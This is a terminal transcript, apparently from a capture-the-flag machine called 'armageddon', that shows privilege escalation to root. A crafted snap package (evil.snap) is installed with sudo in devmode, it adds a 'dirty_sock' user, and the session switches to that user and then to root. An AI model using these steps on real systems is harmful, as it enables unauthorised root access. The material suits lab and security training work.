 [brucetherealadmin@armageddon tmp]$ sudo /usr/bin/snap install --devmode /tmp/evil.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon tmp]$ tail -n 1 /etc/passwd
dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash
[brucetherealadmin@armageddon tmp]$ su dirty_sock
Password:
[dirty_sock@armageddon tmp]$ sudo su

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for dirty_sock:
[root@armageddon tmp]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@armageddon tmp]#